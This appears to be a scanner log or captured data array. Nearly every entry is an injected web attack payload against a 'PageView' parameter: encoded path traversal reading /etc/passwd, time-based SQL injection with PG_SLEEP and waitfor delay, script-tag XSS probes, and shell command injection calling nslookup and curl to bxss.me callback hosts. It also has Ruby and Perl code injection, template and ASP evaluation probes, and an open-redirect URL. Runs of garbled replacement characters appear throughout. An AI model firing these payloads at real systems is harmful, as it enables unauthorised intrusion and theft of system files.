/etc\/pam.d\/..\/passwd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\/\/\/\/\/\/\/\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","\/\/\/\/\/\/\/\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\u002500\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\u002500\/\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u002500\/..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","PageViewa6adbf8b7fPageView","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd","PageViewd4ec6cbf6dPageView","e23849b3bf","http:\/\/news.remitly.com\u0040body.32757d9c7.1ab72b.a01.lol:32757\/PageView","d30331ac67","http:\/\/news.remitly.com\u0040body.5816182f7.883ebc.a01.lol:58161\/PageView","PageViewfea094b149PageView","PageViewd2e2931438PageView","PageViewf041865352PageView","min-zoomfb17c22fc6min-zoom","function(){}cfa770b8bdfunction(){}","PageViewe6cc67418aPageView","d5b0bb44aa","-1726533237916cb600fd914-1726533237916","\u0040\u0040TsoQQ","PageViewW1rxRzU6')) OR 82=(SELECT 82 FROM PG_SLEEP(15))--","PageViewXBWGkVGs') OR 456=(SELECT 456 FROM PG_SLEEP(15))--","PageViewA5ApkBWO' OR 467=(SELECT 467 FROM PG_SLEEP(15))--","PageViewWFhmJkuq'; waitfor delay '0:0:15' --","\u0040\u0040Spi5B","PageView7IMToCPb')) OR 859=(SELECT 859 FROM PG_SLEEP(15))--","PageViewudWfvUWE') OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewYapuhWGI' OR 574=(SELECT 574 FROM PG_SLEEP(15))--","PageViewuXAC9tx9'; waitfor delay '0:0:15' --","PageView9615874","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5WyT(9090)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >5WyT(9577)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ikqqzo||\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitplxubbxfyvea38f.bxss.me||curl${IFS}hitplxubbxfyvea38f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitplxubbxfyvea38f.bxss.me||curl${IFS}hitplxubbxfyvea38f.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitmsuyaxsdwac0b1b.bxss.me||curl${IFS}hitmsuyaxsdwac0b1b.bxss.me)","PageView'||sleep(27*1000)*drpgxg||'","`(nslookup -q=cname hitxwudnbprtu9a305.bxss.me||curl hitxwudnbprtu9a305.bxss.me)`",";(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)|(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)&(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)","PageView\"&&sleep(27*1000)*yhwayj&&\"","|(nslookup -q=cname hitvgsxjcveog5b937.bxss.me||curl hitvgsxjcveog5b937.bxss.me)","&(nslookup -q=cname hitbacvrclkhybaade.bxss.me||curl hitbacvrclkhybaade.bxss.me)&'\\\"`0&(nslookup -q=cname hitbacvrclkhybaade.bxss.me||curl hitbacvrclkhybaade.bxss.me)&`'","PageView'&&sleep(27*1000)*rgvpec&&'","&nslookup -q=cname hitmkbtgwtagi2cf7b.bxss.me&'\\\"`0&nslookup -q=cname hitmkbtgwtagi2cf7b.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(113).concat(79).concat(120).concat(78)+(require'socket'\nSocket.gethostbyname('hityg'+'losrgtrbbd833.bxss.me.')[3].to_s)","$(nslookup -q=cname hitucbhhrkado91956.bxss.me||curl hitucbhhrkado91956.bxss.me)","|echo ruwjrm$()\\ hyadre\\nz^xyu||a #' |echo ruwjrm$()\\ hyadre\\nz^xyu||a #|\" |echo ruwjrm$()\\ hyadre\\nz^xyu||a #","(nslookup -q=cname hitmzfzpaodrp1cfec.bxss.me||curl hitmzfzpaodrp1cfec.bxss.me))","'+'A'.concat(70-3).concat(22*4).concat(118).concat(86).concat(101).concat(81)+(require'socket'\nSocket.gethostbyname('hitjw'+'umynhhcl3426a.bxss.me.')[3].to_s)+'","&echo tkddxr$()\\ twaibf\\nz^xyu||a #' &echo tkddxr$()\\ twaibf\\nz^xyu||a #|\" &echo tkddxr$()\\ twaibf\\nz^xyu||a #","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(69).concat(97).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitjb\"+\"gpefxdkedac02.bxss.me.\")[3].to_s)+\"","echo xowanq$()\\ gbrezb\\nz^xyu||a #' &echo xowanq$()\\ gbrezb\\nz^xyu||a #|\" &echo xowanq$()\\ gbrezb\\nz^xyu||a #","gethostbyname(lc('hitvg'.'wjrdwruqae217.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(79).chr(103).chr(85)","\".gethostbyname(lc(\"hitrn\".\"fxlbrkld2b7ab.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(76).chr(115).chr(76).\"","'.gethostbyname(lc('hityo'.'eghycgku67102.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(75).chr(99).chr(85).'","PageView&n963984=v993657","NlVERTZhSU0=","\"+response.write(9215508*9182687)+\"","'+response.write(9215508*9182687)+'","response.write(9215508*9182687)","uuyQxTeh: FfPj8HZa","${10000295+9999026}","UJKz3bHF","\u0040\u004005K3K","PageView83JlpGyO')) OR 992=(SELECT 992 FROM PG_SLEEP(15))--","PageView9263064","'\"()&\u0025\u003Czzz>\u003CScRiPt >7Jdh(9743)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7Jdh(9093)\u003C\/ScRiPt>","PageViewsTB2Lv05') OR 134=(SELECT 134 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*obefjy||\"","PageView'||sleep(27*1000)*leyeda||'","PageView\"&&sleep(27*1000)*qeiuqd&&\"","PageView'&&sleep(27*1000)*oxckkh&&'","ffpxse","'A'.concat(70-3).concat(22*4).concat(113).concat(72).concat(115).concat(89)+(require'socket'\nSocket.gethostbyname('hitew'+'mjbjiubvd3d20.bxss.me.')[3].to_s)","PageViewSPmXQhVi' OR 958=(SELECT 958 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(122).concat(88).concat(103).concat(66)+(require'socket'\nSocket.gethostbyname('hitxp'+'ggmlnigo277ec.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(90).concat(102).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitag\"+\"lpmncqyr1ec3d.bxss.me.\")[3].to_s)+\"","\".gethostbyname(lc(\"hitzt\".\"xukvsehie8b04.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(72).chr(122).chr(83).\"","gethostbyname(lc('hitbc'.'kibkhecxd0c79.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(76).chr(102).chr(73)","'.gethostbyname(lc('hitpi'.'bmaajxlu6d663.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(68).chr(102).chr(86).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitjsjiztcifza859d.bxss.me||curl${IFS}hitjsjiztcifza859d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjsjiztcifza859d.bxss.me||curl${IFS}hitjsjiztcifza859d.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbpdsqrfkieb0478.bxss.me||curl${IFS}hitbpdsqrfkieb0478.bxss.me)",";(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)|(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)&(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)","`(nslookup -q=cname hitwdpjmngkzv684b9.bxss.me||curl hitwdpjmngkzv684b9.bxss.me)`","PageViewNBFCNSAa'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitqryeenseri30512.bxss.me||curl hitqryeenseri30512.bxss.me)","&(nslookup -q=cname hitasrufweabm63811.bxss.me||curl hitasrufweabm63811.bxss.me)&'\\\"`0&(nslookup -q=cname hitasrufweabm63811.bxss.me||curl hitasrufweabm63811.bxss.me)&`'","&nslookup -q=cname hitbbqyfkugfi19f28.bxss.me&'\\\"`0&nslookup -q=cname hitbbqyfkugfi19f28.bxss.me&`'","PageView&n957798=v954706","$(nslookup -q=cname hitjyfbdocsze0d2de.bxss.me||curl hitjyfbdocsze0d2de.bxss.me)","|echo vmuaqf$()\\ plqsbh\\nz^xyu||a #' |echo vmuaqf$()\\ plqsbh\\nz^xyu||a #|\" |echo vmuaqf$()\\ plqsbh\\nz^xyu||a #","(nslookup -q=cname hitcsxxjqpbmy77dd3.bxss.me||curl hitcsxxjqpbmy77dd3.bxss.me))","&echo valpel$()\\ roimkq\\nz^xyu||a #' &echo valpel$()\\ roimkq\\nz^xyu||a #|\" &echo valpel$()\\ roimkq\\nz^xyu||a #","WFVIcVRKRkI=","echo voxnrd$()\\ vrquzt\\nz^xyu||a #' &echo voxnrd$()\\ vrquzt\\nz^xyu||a #|\" &echo voxnrd$()\\ vrquzt\\nz^xyu||a #","${9999968+9999046}","\"+response.write(9359310*9717792)+\"","'+response.write(9359310*9717792)+'","TG4wb2X8: a9cPRMvk","response.write(9359310*9717792)","dh03wvqI","\u0040\u0040LCOEi","PageViewulcL5M9F')) OR 935=(SELECT 935 FROM PG_SLEEP(15))--","PageViewPw2uDbVE') OR 386=(SELECT 386 FROM PG_SLEEP(15))--","PageView0VvIvtTF' OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageViewZIfnb536'; waitfor delay '0:0:15' --","\u0040\u0040HF1oA","PageView2iFqbpai')) OR 526=(SELECT 526 FROM PG_SLEEP(15))--","PageViewhvBw3nkB') OR 27=(SELECT 27 FROM PG_SLEEP(15))--","PageViewPAuPoq2s' OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageViewHt0VhIVq'; waitfor delay '0:0:15' --","PageView9582678","'\"()&\u0025\u003Czzz>\u003CScRiPt >nc8w(9378)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nc8w(9231)\u003C\/ScRiPt>","\u0040\u00404qOGx","PageView\"||sleep(27*1000)*avdnej||\"","PageView'||sleep(27*1000)*vulnct||'","PageView\"&&sleep(27*1000)*khynek&&\"","PageView'&&sleep(27*1000)*jlozif&&'","cirqil^","'A'.concat(70-3).concat(22*4).concat(118).concat(68).concat(110).concat(68)+(require'socket'\nSocket.gethostbyname('hitnf'+'hqdojcxe54016.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(103).concat(87).concat(109).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitgz\"+\"rvhzqobhb6ea3.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(115).concat(70).concat(100).concat(65)+(require'socket'\nSocket.gethostbyname('hitmi'+'ercdhaju9585f.bxss.me.')[3].to_s)+'","PageViewD6DGRTEj')) OR 292=(SELECT 292 FROM PG_SLEEP(3))--","gethostbyname(lc('hittm'.'wtrbxxylc5ead.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(72).chr(100).chr(80)","\".gethostbyname(lc(\"hitmm\".\"bfihpqnlfbd6e.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(99).chr(83).chr(107).chr(90).\"","'.gethostbyname(lc('hitpt'.'hfkxuncodbe79.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(67).chr(109).chr(80).'","PageView&n937422=v970076","U1lMMFpsSXY=","PageViewYqrsgfrR')) OR 801=(SELECT 801 FROM PG_SLEEP(0))--","${10000472+9999306}","&(nslookup${IFS}-q${IFS}cname${IFS}hitgxmlcxjvxt5d7f4.bxss.me||curl${IFS}hitgxmlcxjvxt5d7f4.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgxmlcxjvxt5d7f4.bxss.me||curl${IFS}hitgxmlcxjvxt5d7f4.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitraanrzngwpc208f.bxss.me||curl${IFS}hitraanrzngwpc208f.bxss.me)","`(nslookup -q=cname hitdscwiwxogs9950b.bxss.me||curl hitdscwiwxogs9950b.bxss.me)`",";(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)|(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)&(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)","&(nslookup -q=cname hitsduvscyenj081c1.bxss.me||curl hitsduvscyenj081c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitsduvscyenj081c1.bxss.me||curl hitsduvscyenj081c1.bxss.me)&`'","|(nslookup -q=cname hitupuygxfutg92af7.bxss.me||curl hitupuygxfutg92af7.bxss.me)","&nslookup -q=cname hitkrdeyrzvda84fed.bxss.me&'\\\"`0&nslookup -q=cname hitkrdeyrzvda84fed.bxss.me&`'","(nslookup -q=cname hitpjthizvtvib6030.bxss.me||curl hitpjthizvtvib6030.bxss.me))","$(nslookup -q=cname hitfrjellnuxsa0583.bxss.me||curl hitfrjellnuxsa0583.bxss.me)","\"+response.write(9126161*9287274)+\"","'+response.write(9126161*9287274)+'","|echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #' |echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #|\" |echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #","echo kqgvyl$()\\ tcarzz\\nz^xyu||a #' &echo kqgvyl$()\\ tcarzz\\nz^xyu||a #|\" &echo kqgvyl$()\\ tcarzz\\nz^xyu||a #","&echo fpzqns$()\\ vabyhm\\nz^xyu||a #' &echo fpzqns$()\\ vabyhm\\nz^xyu||a #|\" &echo fpzqns$()\\ vabyhm\\nz^xyu||a #","PageViewWahXFF9k')) OR 920=(SELECT 920 FROM PG_SLEEP(15))--","response.write(9126161*9287274)","xcOM6rTf: cTSy7l4l","se3ujq2h","PageViewleFWfeSK') OR 968=(SELECT 968 FROM PG_SLEEP(15))--","PageViewkJHZkJiR' OR 519=(SELECT 519 FROM PG_SLEEP(15))--","PageView9803301","PageViewE9VJ21yp'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >9p3Q(9700)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9p3Q(9926)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(121).concat(82).concat(111).concat(71)+(require'socket'\nSocket.gethostbyname('hitso'+'yqvrcnjf78a8b.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(84).concat(116).concat(90)+(require'socket'\nSocket.gethostbyname('hituu'+'lvwfvvsb05dde.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(78).concat(114).concat(90)+(require\"socket\"\nSocket.gethostbyname(\"hitex\"+\"nukvxpmt420a3.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*syersr||'","PageView\"&&sleep(27*1000)*bpbeoz&&\"","PageView'&&sleep(27*1000)*ckbtmt&&'","\".gethostbyname(lc(\"hitxy\".\"wqsqlduubb376.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(79).chr(99).chr(90).\"","gethostbyname(lc('hitcz'.'sphloqgbc7ad8.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(68).chr(99).chr(75)","'.gethostbyname(lc('hitzm'.'yvxnxmsh0f0e2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(83).chr(99).chr(71).'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjyhirkeaap78c26.bxss.me||curl${IFS}hitjyhirkeaap78c26.bxss.me)",";(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)|(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)&(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitwixzdrppdj6f6a0.bxss.me||curl${IFS}hitwixzdrppdj6f6a0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwixzdrppdj6f6a0.bxss.me||curl${IFS}hitwixzdrppdj6f6a0.bxss.me)&`'","`(nslookup -q=cname hituocttkfthp887c0.bxss.me||curl hituocttkfthp887c0.bxss.me)`","|(nslookup -q=cname hityuejrardkf83904.bxss.me||curl hityuejrardkf83904.bxss.me)","&(nslookup -q=cname hitlywunxwjas8e171.bxss.me||curl hitlywunxwjas8e171.bxss.me)&'\\\"`0&(nslookup -q=cname hitlywunxwjas8e171.bxss.me||curl hitlywunxwjas8e171.bxss.me)&`'","$(nslookup -q=cname hitdjswcirzku769b0.bxss.me||curl hitdjswcirzku769b0.bxss.me)","&nslookup -q=cname hitsntxaqlpgade0fc.bxss.me&'\\\"`0&nslookup -q=cname hitsntxaqlpgade0fc.bxss.me&`'","|echo vhrtkr$()\\ fimofv\\nz^xyu||a #' |echo vhrtkr$()\\ fimofv\\nz^xyu||a #|\" |echo vhrtkr$()\\ fimofv\\nz^xyu||a #","(nslookup -q=cname hitwoflsypssx33663.bxss.me||curl hitwoflsypssx33663.bxss.me))","&echo vfmfkk$()\\ faacza\\nz^xyu||a #' &echo vfmfkk$()\\ faacza\\nz^xyu||a #|\" &echo vfmfkk$()\\ faacza\\nz^xyu||a #","PageView&n985118=v986377","echo plromy$()\\ mhonhy\\nz^xyu||a #' &echo plromy$()\\ mhonhy\\nz^xyu||a #|\" &echo plromy$()\\ mhonhy\\nz^xyu||a #","OXBpSGZwaHU=","${10000207+9999484}","\"+response.write(9685093*9781171)+\"","'+response.write(9685093*9781171)+'","response.write(9685093*9781171)","VHnSzbkD: KEhiwE5o","UkXnnbV9","PageView9936527","'\"()&\u0025\u003Czzz>\u003CScRiPt >2r3V(9413)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2r3V(9946)\u003C\/ScRiPt>","\u0040\u0040ocmJg","PageView\"&&sleep(27*1000)*talflo&&\"","'A'.concat(70-3).concat(22*4).concat(122).concat(76).concat(101).concat(81)+(require'socket'\nSocket.gethostbyname('hitya'+'cpilwhwu72cf0.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(65).concat(106).concat(80)+(require'socket'\nSocket.gethostbyname('hitbl'+'lpxrqlep0a1fb.bxss.me.')[3].to_s)+'","PageView\"||sleep(27*1000)*oongqj||\"","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(71).concat(116).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitle\"+\"umylpjmrf43bb.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*wyjnjl||'","PageView'&&sleep(27*1000)*vtszwe&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitsrvtvetyrk85b81.bxss.me||curl${IFS}hitsrvtvetyrk85b81.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsrvtvetyrk85b81.bxss.me||curl${IFS}hitsrvtvetyrk85b81.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitgukrwhdwvu46b2e.bxss.me||curl${IFS}hitgukrwhdwvu46b2e.bxss.me)","`(nslookup -q=cname hitnoulpwjivf241ac.bxss.me||curl hitnoulpwjivf241ac.bxss.me)`","gethostbyname(lc('hitzw'.'ruwwlmlea4eb8.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(71).chr(119).chr(69)",";(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)|(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)&(nslookup -q=cname 